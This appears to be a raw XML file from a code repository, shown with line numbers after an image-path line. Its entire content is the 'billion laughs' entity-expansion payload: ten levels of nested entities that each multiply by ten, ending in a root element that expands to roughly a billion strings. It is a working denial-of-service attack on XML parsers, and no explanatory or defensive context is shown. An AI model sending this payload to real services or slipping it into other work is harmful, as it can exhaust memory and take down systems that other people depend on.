 1 <?xml version="1.0"?>
2 <!DOCTYPE lolz [
3 <!ENTITY lol "lol">
4 <!ELEMENT lolz (#PCDATA)>
5 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
6 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
7 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
8 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
9 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
10 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
11 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
12 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
13 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
14 ]>
15 <lolz>&lol9;</lolz>